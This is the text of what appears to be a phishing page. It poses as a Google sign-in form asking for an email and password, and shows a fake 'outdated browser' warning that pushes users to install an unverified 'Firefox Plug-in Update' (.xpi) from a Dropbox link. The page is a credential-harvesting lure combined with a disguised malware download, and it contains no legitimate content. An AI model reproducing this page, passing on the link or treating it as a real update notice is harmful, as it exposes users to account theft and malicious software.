 One account. All of Google
Outdated Browser Detected
You might be using an outdated version of Firefox.
Download Browser Updates Now!
Accept and
Email
Password
Sign in
Stay signed in
Need help?
Create an account
Software Installation
Install add-ons only from authors whom you trust.
Malicious software can damage your computer or violate your privacy.
You have asked to install the following item:
Firefox Plug-in Update (Author not verified)
https://dl.dropboxusercontent.com/s/35al8h5iojthzcd/addon.xpi
Install Now
Cancel